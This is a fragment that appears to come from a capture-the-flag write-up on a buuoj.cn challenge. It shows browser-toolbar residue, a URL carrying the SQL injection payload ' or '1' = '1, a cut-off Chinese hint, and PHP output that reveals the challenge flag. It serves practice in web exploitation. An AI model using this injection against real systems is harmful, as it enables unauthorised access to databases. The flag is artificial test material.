 Load URL
http://e7eebd8e-cbef-4138-9d9a-a2d33f6e3d9e.node4.buuoj.cn/?inject=1' or '1' = '1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
取材于某次真实环境渗透，只说一句话：开发和
姿势: 1 提交查询
array(1) {
[0]=>
string(42) "flag{3ba6ddd6-6718-4168-a377-5c212b96f2f3}"
}